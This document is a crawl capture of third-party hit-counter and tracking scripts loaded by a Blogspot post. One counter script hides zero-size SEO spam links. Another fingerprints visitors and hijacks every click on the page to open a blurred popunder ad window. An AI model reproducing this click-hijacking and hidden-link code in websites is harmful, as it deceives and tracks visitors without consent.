	document.write('<script src="https://gnrcounter.com/counterClient.php?accDomainId=1d63c60582a33d790094c4b732e9274a&accSesId='+accSesId+'&lng='+userLang+'&hostname='+hostname+'&screen='+screen+'&url='+url+'&title='+title+'&refurl='+refurl+'&platform='+platform+'" type="text/javascript"></script>');  
    

 
 	document.write('<style>.gnrCounterx {padding:3px !important; font-family: Verdana, Arial, Helvetica, sans-serif !important;  justify-content: center !important;width: 140px !important;height: auto !important;align-items: center !important;text-align: center !important;font-size: 11px !important; margin-left: auto !important;margin-right: auto !important;background: #00A1E7 !important; color: #000000 !important;border: 1px solid gray !important;border-radius: 7px !important;margin: 2px auto !important;}.gnrCounter-boldx {font-weight: bold !important;font-size: 12px !important; line-height:13px !important;}</style>');
	document.write('<a href="https://gnrcounter.com" title="free website hit counters" target="_blank" style="text-decoration: none !important; !important; color:#000000 !important; " ><div class="gnrCounterx" style="line-height:13px !important;"><div>Now, <span class="gnrCounter-boldx">2</span> Online Users</div><div>Visitors Today</div><div><span class="gnrCounter-boldx">57</span></div><div>Page Views Today</div><div><span class="gnrCounter-boldx">60</span></div><div>Visitors This Month</div><div><span class="gnrCounter-boldx">8946</span></div><div>Visitors Last Month</div><div><span class="gnrCounter-boldx">3007</span></div><div>Total Page Views</div><div><span class="gnrCounter-boldx">16850</span></div><div>Total Visitors</div><div><span class="gnrCounter-boldx">14915</span></div><div>Your IP Address</div><div><span class="gnrCounter-boldx">13.59.251.16</span></div><div><a href="https://gnrcounter.com/dashboard/?accId=1d63c60582a33d790094c4b732e9274a" target="_blank" alt="Free Visitor Analytics" style="text-decoration: underline !important; color: #000000 !important;">View Stats</a></div></div></a>');
	
 	


	 












































































document.write('<a href="https://boyabadanaci.com.tr/boyaci" hreflang="tr" lang="tr" alt="boyacı" style="font-size:0px; display: none;">boyacı</a>'); 



















































																																																										document.write('<center><a href="https://www.trclick.com/" target="_blank" title="google reklam ajansi"  style="font-size:0px;">google reklam ajansi</a></center>');        

		

		


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://counter4.optistats.ovh/private/counter.js?c=z2tdbs4namxw8agkgq2tsy99bt7xss3c&down=async
body_size: 17720
content:
function EcrireCookiefreecounterstat(nom,valeur,nombre)
{
   var argv=EcrireCookiefreecounterstat.arguments;
   var argc=EcrireCookiefreecounterstat.arguments.length;
   var ladate=new Date(); 
   ladate.setTime(ladate.getTime()+Number(nombre));
   var path=("/") ;
   var domain=(argc > 4) ? argv[4] : null;
   var secure=(argc > 5) ? arg[5] : false;
//toLocaleString
   document.cookie=nom+"="+escape(valeur)+
      "; expires="+ladate.toGMTString()+
       ((path==null) ? "" : ("; path="+path))+
      ((domain==null) ? "" : ("; domain="+domain))+
      ((secure==true) ? "; secure" : "");
}

function getCookieVal (offset) {
var endstr = document.cookie.indexOf (";", offset);
if (endstr == -1)
endstr = document.cookie.length;
return unescape(document.cookie.substring(offset, endstr));
}

function GetCookie (name) {
var arg = name + "=";
var alen = arg.length;
var clen = document.cookie.length;
var i = 0;
while (i < clen) {
var j = i + alen;
if (document.cookie.substring(i, j) == arg)
return getCookieVal (j);
i = document.cookie.indexOf(" ", i) + 1;
if (i == 0) break;
}
return null;
}

function EcrireCookieGeo(nom,valeur,nombre)
{
   var argv=EcrireCookieGeo.arguments;
   var argc=EcrireCookieGeo.arguments.length;
   if(nombre==-1){
   var ladate=nombre;
   valeur="";
   }
   else{
   var ladate=new Date();
   ladate.setTime(ladate.getTime()+Number(nombre)*1000);
   }
   var expires=(argc > 2) ? argv[2] : null;
   var expires=nombre;
   var path=("/") ;
   var domain=(argc > 4) ? argv[4] : null;
   var secure=(argc > 5) ? arg[5] : false;
   document.cookie=nom+"="+escape(valeur)+
   "; expires="+ladate.toUTCString()+
   ((path==null) ? "" : ("; path="+path))+
   ((domain==null) ? "" : ("; domain="+domain))+
   ((secure==true) ? "; secure" : "");
}

function deleteCookie(name,path,domain) {
    if (GetCookie(name)) {
        document.cookie = name + "=" +
            ((path) ? "; path=" + path : "") +
            ((domain) ? "; domain=" + domain : "") +
            "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
}

function GetCookiefreecounterstat (name) {
var arg = name + "=";
var alen = arg.length;
var clen = document.cookie.length;
var i = 0;
while (i < clen) {
var j = i + alen;
if (document.cookie.substring(i, j) == arg)
return getCookieValfreecounterstat (j);
i = document.cookie.indexOf(" ", i) + 1;
if (i == 0) break;
}
return null;
}
function getCookieValfreecounterstat (offset) {
var endstr = document.cookie.indexOf (";", offset);
if (endstr == -1)
endstr = document.cookie.length;
return unescape(document.cookie.substring(offset, endstr));
}
var date_init=new Date();
var test_cookie_value_freecounterstat;
var test_cookie_value_freecounterstat_nv;
var init_freecounterstat=1;
var init_freecounterstat_nv=1;
var acceptcookiefreecounterstat;

//tester si accepte cookies
acceptcookiefreecounterstat = GetCookiefreecounterstat('acceptcookiefreecounterstat');
if(acceptcookiefreecounterstat == null){
date=new Date;
date.setTime(date.getTime()+1000);
EcrireCookiefreecounterstat('acceptcookiefreecounterstat','ok','31536000000');
}
acceptcookiefreecounterstat = GetCookiefreecounterstat('acceptcookiefreecounterstat');

if (acceptcookiefreecounterstat=='ok') {
test_cookie_value_freecounterstat = GetCookiefreecounterstat('counter');
test_cookie_value_freecounterstat_nv = GetCookiefreecounterstat('counter_nv');
   if(test_cookie_value_freecounterstat == null){
   init_freecounterstat=0;
   test_cookie_value_freecounterstat ='744b693dac3f09e99cfafda9d2dfda28';
   EcrireCookiefreecounterstat('counter',test_cookie_value_freecounterstat,'34314000');
   }
   if(test_cookie_value_freecounterstat_nv==null){
   test_cookie_value_freecounterstat_nv ='744b693dac3f09e99cfafda9d2dfda28';
   EcrireCookiefreecounterstat('counter_nv',test_cookie_value_freecounterstat_nv,'31536000000');
   init_freecounterstat_nv=0;
   }
}
else {
var test_cookie_value_freecounterstat="no";
acceptcookiefreecounterstat='no';
}
div_iframe='<iframe src="https://www.freecounterstat.com/stats_tab/?c=z2tdbs4namxw8agkgq2tsy99bt7xss3c&base=counter4" frameborder="0" height="355" width="500" marginwidth="0" marginheight="0" scrolling="no"></iframe>';html_div='<div id="FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divFix" style="visibility:hidden;z-index:9999;margin:0px;padding:0px;width:542px;bottom:10%;left:-500px;position:fixed;"><div id="FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCac" style="float:left;background-color:#ccc;margin:0px;padding:0px;width:500px;height:355px;position:absolute;">&nbsp;</div><div id="FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCou" style="text-align:center;position:absolute;left:500px;background-color:#ccc;padding-left:2%;padding-top:2%;padding-bottom:2%;padding-right:2%;-moz-box-shadow: 5px 5px 5px 0px #656565;-webkit-box-shadow: 5px 5px 5px 0px #656565;-o-box-shadow: 5px 5px 5px 0px #656565;box-shadow: 5px 5px 5px 0px #656565;filter:progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=134, Strength=5);-webkit-border-top-right-radius:15px;-webkit-border-bottom-right-radius:15px;-moz-border-radius-topright:15px;-moz-border-radius-bottomright:15px;border-top-right-radius: 15px;border-bottom-right-radius: 15px;"><a href="https://www.freecounterstat.com/geozoom.php?c=z2tdbs4namxw8agkgq2tsy99bt7xss3c&base=counter4&type_clic=1" target="_blank"><img border="0" src="https://counter4.freecounterstat.com/private/countertab.php?c=z2tdbs4namxw8agkgq2tsy99bt7xss3c&init='+date_init.getTime()+'&init_freecounterstat='+init_freecounterstat+'&library=library_counters&coef=1&type=184&lenght=4&type_result=tabLB&pv=0" border="0"  alt="Click to see detail of visits and stats for this site" title="Click to see detail of visits and stats for this site"/></a><br><a href="#" onClick="allerL()" id="FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_btSee" style="width:100%;font-size: 0px; min-width: 27px; min-height: 27px; max-width: 27px; max-height: 27px; margin-top: 5px; margin-bottom: 5px; background-image: url(https://counter4.freecounterstat.com:4433/geozoom/css/icon.gif); background-size: auto 100%; display: block; background-repeat: no-repeat; background-position: 50% 50%;width: 27px;margin-left: auto;margin-right: auto;">Loupe</a></div></div>';

function getObject(id) {
   var object = null;
   if (document.layers) {
    object = document.layers[id];
   } else if (document.all) {
    object = document.all[id];
   } else if (document.getElementById) {
    object = document.getElementById(id);
   }
   return object;
}
function getDimensions(){
    var winW = 630, winH = 460;
    if (document.body && document.body.offsetWidth) {
     winW = document.body.offsetWidth;
     winH = document.body.offsetHeight;
    }
    if (document.compatMode=='CSS1Compat' && document.documentElement && document.documentElement.offsetWidth ) {
     winW = document.documentElement.offsetWidth;
     winH = document.documentElement.offsetHeight;
    }
    if (window.innerWidth && window.innerHeight) {
     winW = window.innerWidth;
     winH = window.innerHeight;
    }
    return{"width":winW, "height":winH}
}
function getOffsetRight(elem){
    element=getObject(elem)
    var width = element.offsetWidth
    var right = 0;
    while (element.offsetParent) {
        right += element.offsetLeft;
        element = element.offsetParent;
    }
    right += element.offsetLeft;
    right = getDimensions()["width"]-right
    right -= width
    return right
}

var FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_timer;
var FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_left=0;
var FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_height=0;
var FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_typecss="bottom";
var FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_typeresult="tabLB";
var FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_dif=0;
//onload=function(){
function FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_addLoadEvent(func) {
  var oldonload = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = func;
  } else {
    window.onload = function() {
      if (oldonload) {
        oldonload();
      }
      func();
    }
  }
}
FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_addLoadEvent(function() {

FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_left=document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divFix').offsetLeft;
FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_height=document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCou').offsetHeight;
if(FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_typecss=="bottom"){
 if(FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_typeresult=="tabLB"){
 FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_dif=document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCou').offsetHeight+15;
 document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divFix').style.bottom=FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_dif+"px";
 }
 else if(FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_typeresult=="tabRB"){
 //FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_dif=document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCac').offsetHeight-document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCou').offsetHeight;
 FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_dif=15;
 document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divFix').style.bottom=FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_dif+"px";
 }
 FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_dif=(document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCac').offsetHeight*-1)+document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCou').offsetHeight;
}
else{
FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_dif=0;
}
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCac').style.top=FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_dif+"px";
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCac').style.backgroundColor="#";
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCou').style.backgroundColor="#";
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divFix').style.visibility="visible";
//}
})

function allerR(){
var nume=document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divFix')
nume.style.left=nume.offsetLeft-10+'px'
if(getOffsetRight('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divFix')>=0){
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCac').innerHTML=div_iframe;
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_btSee').onclick=retourR;
return false
}
else{
clearTimeout(FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_timer);
FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_timer = setTimeout(allerR,10)
}
}

function retourR(){
var nume=document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divFix')
nume.style.left=nume.offsetLeft+10+'px'
if(nume.offsetLeft>=FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_left){
nume.style.left=FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_left+"px";
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCac').innerHTML="";
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_btSee').onclick=allerR;
return false
}
clearTimeout(FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_timer);
FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_timer = setTimeout(retourR,10)
}

function allerL(){
var nume=document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divFix')
nume.style.left=nume.offsetLeft+10+'px'
if(nume.offsetLeft==0){
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_btSee').onclick=retourL;
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCac').innerHTML=div_iframe;
return false
}
if(nume.offsetLeft>=document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCac').offsetWidth){
return false
}
else{
clearTimeout(FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_timer);
FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_timer = setTimeout(allerL,10)
}
}

function retourL(){
var nume=document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divFix')
nume.style.left=nume.offsetLeft-10+'px'
if(nume.offsetLeft<=-(document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCac').offsetWidth)){
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_divCac').innerHTML="";
document.getElementById('FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_btSee').onclick=allerL;
return false
}
clearTimeout(FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_timer);
FCS_z2tdbs4namxw8agkgq2tsy99bt7xss3c_timer = setTimeout(retourL,10)
}


var nb_couleur;
if(screen.colorDepth!=undefined){
 nb_couleur=screen.colorDepth;
}
else if(screen.pixelDepth!=undefined){
 nb_couleur=screen.pixelDepth;
}
else{
 nb_couleur=0;
}
var browser = parseInt(navigator.appVersion);
if (browser>=4){var resolution = (screen.height + "*" + screen.width)}
else{var resolution;}
if (navigator.appName.indexOf("Microsoft Internet Explorer")!=-1){langue=navigator.systemLanguage;}
else{langue=navigator.language;}
langue=langue.substring(0,2);
var date_freecounterstat = new Date();

var ref=document.referrer;
var bro_nom="chrome";
//if (ref.indexOf(".swf")!=-1 && bro_nom.indexOf("chrome")!=-1){
//ref="https://telchaination.blogspot.com/2006/05/melanie-phillips-londonistan.html";
//ref="NULL";

html_div+='<img style="border:none" src = "https://counter4.optistats.ovh:4433/private/pointeur/pointeur.gif?|z2tdbs4namxw8agkgq2tsy99bt7xss3c|'+escape(resolution)+'|'+escape(langue)+'|'+escape(nb_couleur)+'|'+Math.round(date_freecounterstat.getTime()/1000)+'|'+test_cookie_value_freecounterstat+'|computer|mac|10.15.7|chrome|131|United+States|US|39.95870|-82.99870|Columbus|Amazon.com|7200|'+init_freecounterstat_nv+'|1766320086|'+acceptcookiefreecounterstat+'|'+escape(document.URL)+'|'+escape(ref)+'|js|13.59.251.16|||&init='+date_init.getTime()+'" border="0"  width="1" height="1">';

var xhrarray={};
var extension1=false;
var extension2=false;
var extension3=false;


function frameMe(u)
{
 iframe = document.createElement('iframe');
 iframe.style.display = "none";
 iframe.src = u;
 document.body.appendChild(iframe);
}



document.getElementById('sfcz2tdbs4namxw8agkgq2tsy99bt7xss3c').innerHTML=html_div;

freecounterstat_test_cookie_value = GetCookie('acceptcookie');
if(freecounterstat_test_cookie_value == null && freecounterstat_test_cookie_value != "okg"){
EcrireCookieGeo('acceptcookie','ok',86400);
}
var uri84='https://www.idealcook.ovh/promo.php?compte=z2tdbs4namxw8agkgq2tsy99bt7xss3c&path=001006&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://164.132.171.89/promo.php?compte=z2tdbs4namxw8agkgq2tsy99bt7xss3c&path=001006&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://37.187.248.215/promo.php?compte=z2tdbs4namxw8agkgq2tsy99bt7xss3c&path=001006&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://5.39.67.191/promo.php?compte=z2tdbs4namxw8agkgq2tsy99bt7xss3c&path=001006&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://94.23.210.144/promo/promo.php?compte=z2tdbs4namxw8agkgq2tsy99bt7xss3c&path=001006&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131';


function geoclick(){
freecounterstat_test_cookie_value = GetCookie('acceptcookie');
if(freecounterstat_test_cookie_value == "ok" && freecounterstat_test_cookie_value != "ok." && freecounterstat_test_cookie_value != "okg" && freecounterstat_test_cookie_value != "okz"){
        freecounterstat_test_cookie="001006;z2tdbs4namxw8agkgq2tsy99bt7xss3c;en;";
        lawidth=screen.width;
        laheight=screen.height;
if(navigator.userAgent.indexOf('Firefox') == -1){
wini=window.open(uri84,'_blank', 'toolbar=1,location=0,directories=1,status=0,menubar=0,scrollbars=1,resizable=1,fullscreen=0,width='+lawidth+',height='+laheight+',top=0,left=100','_blank');
if(wini)wini.blur();
window.focus();
self.focus();



}
else{
bSimple=false;
 randn='pu_' + Math.floor(89999999*Math.random()+10000000);

 var _parent = self,sToolbar,sOptions,popunder84;
 sToolbar='no';
//sToolbar = (navigator.userAgent.indexOf('webkit')==-1 && (navigator.userAgent.indexOf('mozilla')==-1 || parseInt(navigator.appversion, 10) < 12)) ? 'yes' : 'no';
 if (top != self) {
  try {
   if (top.document.location.toString()) {
    _parent = top;
   }
  }
  catch(err) { }
 }
 sOptions = 'toolbar=' + sToolbar + ',scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + (screen.availWidth - 10).toString();
 sOptions += ',height=' + (screen.availHeight - 122).toString() + ',screenX=0,screenY=0,left=0,top=0';
 popunder84 = _parent.window.open(uri84, randn, sOptions);
 if (popunder84) {
    popunder84.blur();
    //setTimeout('popunder84.blur',0);
    if (bSimple) {
    window.focus();
    try { opener.window.focus(); }
    catch (err) { }
    }
    else {
    popunder84.init = function(e) {
    with (e) {
     (function() {
     if (typeof window.mozPaintCount != 'undefined') {
     var x = window.open('about:blank');
     x.close();
     }
     try { opener.window.focus(); }
     catch (err) { }
     })();
     }
     };
     popunder84.params = {
       url: uri84
     };
     popunder84.init(popunder84);
     }
  }
}
EcrireCookieGeo('acceptcookie','ok.',86400);
 }
}


function popup84()
{
 items=new Array();
 if(top.location != self.document.location){
 items = document.getElementsByTagName('a');
 parent.document.onclick=geoclick;
 }
 else{
 items = document.getElementsByTagName('a');
 if (window.addEventListener)document.body.addEventListener('click',geoclick,false)
 if (window.attachEvent)document.body.attachEvent("onclick", geoclick)
 }
 for(var i=0; i<items.length; i++){
 if (items[i].onclick == undefined) items[i].onclick = geoclick;
 }
}
if (window.addEventListener)window.addEventListener("load", popup84, false)
if (window.attachEvent)window.attachEvent("onload", popup84)
document.onclick=geoclick;



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DDD3l8GH2_ZkykG1SKRIKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766320090757');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://www.stats4u.net/ssl/mt/id.php
body_size: 121
content:
<?xml version="1.0" encoding="ISO-8859-1"?>
<stats4u>
<acc>
<sid>60135</sid>
</acc>
</stats4u>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://freehitcounters.org/count/i24l
body_size: 772
content:
document.write('<a href="https://freehitcounters.org/stats/i24l" style="text-decoration: none;"><svg width="100" height="90" id="besucherzaehler2"><g><rect width="100" height="70" x="0" y="0" style="fill: #ffffff;" fill-opacity="0.0" stroke="#565656"/><text x="6" y="38" style="" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Total: 4 092</text><text x="6" y="50" style="" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Today: 5</text><text x="6" y="62" style="" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Yesterday: 10</text><rect width="3" height="9" x="6" y="14" style="fill: #565656;"/><rect width="3" height="17" x="11" y="6" style="fill: #565656;"/><rect width="3" height="13" x="16" y="10" style="fill: #565656;"/><text x="25" y="23" style="font-weight: bold;" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Visitors</text></g></svg></a>');

--- FILE ---
content_type: application/javascript
request_url: https://widget.supercounters.com/ssl/map.js
body_size: 821
content:
function sc_map(id, bgcolor, dcolor, rate) {
    var info;
    if (encodeURIComponent) {
        info = '&ua=' + encodeURIComponent(navigator.userAgent);
        info = info + '&ref=' + encodeURIComponent(document.referrer);
        info = info + '&url=' + encodeURIComponent(window.location);
        info = info + '&title=' + encodeURIComponent(document.title);
    } else {
        info = '&ua=' + escape(navigator.userAgent);
        info = info + '&ref=' + escape(document.referrer);
        info = info + '&url=' + escape(window.location);
        info = info + '&title=' + escape(document.title);

    }

    info = info + '&sw=' + screen.width;
    info = info + '&sh=' + screen.height;
    info = info + '&rand=' + Math.round(100 * Math.random());

    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = "async";
    ga.src = '//service.supercounters.com/fc.php?id=' + id + '&w=4' + info; (document.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(ga);
    sc_map_var['bgcolor'] = bgcolor.replace("#", "");
    sc_map_var['dcolor'] = dcolor.replace("#", "");
    sc_map_var['rate'] = rate;

}

function sc_show_map(id, s) {
    var vlist = eval(s);
	var rate = 1;
    var url = "//widget.supercounters.com/images/map/bg/" + sc_map_var['bgcolor'] + "/"+ sc_map_var['rate'] +".png";
    var pin = "//widget.supercounters.com/images/map/dot/" + sc_map_var['dcolor'] + ".png";
	if(sc_map_var['rate'] > 1)
	{
		rate = parseFloat("0." + sc_map_var['rate']);
	}
    var cw = 420 * rate;
    var ch = 210 * rate;
    var scale = 360 / cw;
    var c = document.createElement("img");
    c.onload = function() {
        var cd = document.createElement("div");
		cd.id = "scvmap";
        cd.style.position = "relative";
        cd.style.display = "inline-block";
        cd.style.width = cw + "px";
        cd.style.height = ch + "px";
        cd.style.overflow = "hidden";
        cd.style.cursor = "pointer";
        cd.style.backgroundImage = "url(" + url + ")";
        cd.style.backgroundRepeat = "no-repeat";
        cd.style.backgroundPosition = "0px 0px";
        cd.title = "Visitor Map";

        for (k in vlist) {
            var v = vlist[k];
            var x = (v["lo"] + 180) / scale - 4;
            var y = (180 - (v["la"] + 90)) / scale - 4;
			if(x < cw & y < ch)
	            drawPin(pin, y, x, cd);
        }

        cd.onclick = function() {
            window.location = "http://www.supercounters.com/stats/" + id;
        };
        ct_insert(cd, "supercounters.com/ssl/map.js");
    };
    c.src = url;
}

function ct_insert(c, d) {
    var a = document.getElementsByTagName("script");
    for (var b = 0; b < a.length; b++) {
        if (a[b].src.indexOf(d) > 0) {
            a[b].parentNode.insertBefore(c, a[b].nextSibling);
        }
    }
}

function drawPin(url, t, l, d) {
    var f = document.createElement("div");
    f.style.backgroundImage = "url(" + url + ")";
    f.style.backgroundRepeat = "no-repeat";
    f.style.position = "absolute";
    f.style.padding = "0px";
    f.style.margin = "0px";
    f.style.width = "8px";
    f.style.height = "8px";
    f.style.display = "inline-block";
    f.style.top = t + "px";
    f.style.left = l + "px";
    d.appendChild(f);
}

function errorMsg(msg) {
    var w = msg.length * 7;
    var cd = document.createElement("div");
    cd.style.position = "relative";
    cd.style.display = "inline-block";
    cd.style.width = w + "px";
    cd.style.height = "15px";
    cd.style.overflow = "hidden";
    cd.style.cursor = "pointer";
    cd.style.fontFamily = "Arial";
    cd.style.fontSize = "12px";
    cd.style.color = "#ff0000";
    cd.style.borderColor = "#ffffff";
    cd.style.borderWidth = "1px";
    cd.style.borderStyle = "solid";
    cd.style.backgroundColor = sc_map_var['bgcolor'];
    cd.title = "Supercounters";
    cd.innerHTML = msg;
	 cd.onclick = function() {
            window.location = "http://www.supercounters.com/";
        };
    ct_insert(cd, "supercounters.com/ssl/map.js");
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.imcounter.com/fcounter.php?test=1&rnd=42544186&s=green&id=44642&l=en-US%40posix&u=&w=undefined&h=undefined
body_size: 254
content:
var fci=document.createElement('img');fci.alt="Kostenloser Counter";  if (style=="trans") fci.style.display="none";  fci.onclick=function(){ window.open('https://www.imcounter.com/stats/' + cid + '/dashboard'); }; fci.style.cursor="pointer"; fci.src="https://www.imcounter.com/CIncludes/img/imcounter-banner-green.gif"; if (document.getElementById("fc-"+cid))	var st = document.getElementById("fc-"+cid); else var st = document.getElementById("fcc-"+cid);  if (st.nodeName=="SPAN") st.appendChild(fci); else st.parentNode.insertBefore(fci, st);

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=jn03WGPWeaBT8H7Ot1f0E09xyHE2AbNK0jPmMTYkOA8ohBHurw&cookie_id=&link=https%3A%2F%2Ftelchaination.blogspot.com%2F2006%2F05%2Fmelanie-phillips-londonistan.html&clientwidth=1280&clientheight=720&num=10&title=Melanie%20Phillips%27%20Londonistan&referrer=&timezone=America%2FNew_York&root=0
body_size: 679
content:
var LTF_FEED_jn03WGPWeaBT8H7Ot1f0E09xyHE2AbNK0jPmMTYkOA8ohBHurw = {"a":0,"b":1766320089,"c":0,"d":0,"e":1,"f":0,"g":3,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1198365932,"a":"https:\/\/telchaination.blogspot.com\/","b":"Tel-Chai Nation","c":"Tel aviv","d":"il","e":"OP","f":"browser","g":"WIN","h":"1766319437"},{"id":1198363170,"a":"https:\/\/telchaination.blogspot.com\/2013\/07\/egyptian-court-orders-morsi-be-jailed.html","b":"Egyptian court orders Morsi be ja","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1766319019"},{"id":1198358883,"a":"https:\/\/telchaination.blogspot.com\/","b":"Tel-Chai Nation","c":"Tel aviv","d":"il","e":"OP","f":"browser","g":"WIN","h":"1766318278"},{"id":1198349239,"a":"https:\/\/telchaination.blogspot.com\/2014\/10\/anti-semitism-runs-rampant-on-us.html","b":"Anti-semitism runs rampant on US","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1766316515"},{"id":1198345115,"a":"https:\/\/telchaination.blogspot.com\/2011\/11\/obama-should-apologize-for-trash.html","b":"Obama should apologize for trash-","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1766315873"},{"id":1198325627,"a":"http:\/\/telchaination.blogspot.com\/","b":"Tel-Chai Nation","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1766312241"},{"id":1198325460,"a":"http:\/\/telchaination.blogspot.com\/","b":"Tel-Chai Nation","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1766312219"},{"id":1198322260,"a":"https:\/\/telchaination.blogspot.com\/2021\/09\/the-military-collapse-under-biden.html","b":"The military collapse under Biden","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1766311717"},{"id":1198322224,"a":"https:\/\/telchaination.blogspot.com\/2021\/09\/the-military-collapse-under-biden.html","b":"The military collapse under Biden","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1766311710"},{"id":1198308081,"a":"https:\/\/telchaination.blogspot.com\/2015\/06\/rockets-over-ashkelon-again.html","b":"Rockets over Ashkelon again","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1766308952"}],"m":0,"o":6000,"p":"fe2959da2007ac8f9624840b1ef6ba2c"};

